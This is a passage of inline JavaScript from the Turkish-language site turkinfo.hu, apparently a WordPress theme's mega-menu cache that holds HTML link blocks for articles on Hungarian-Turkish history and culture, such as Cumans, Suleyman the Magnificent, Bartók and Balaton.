href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 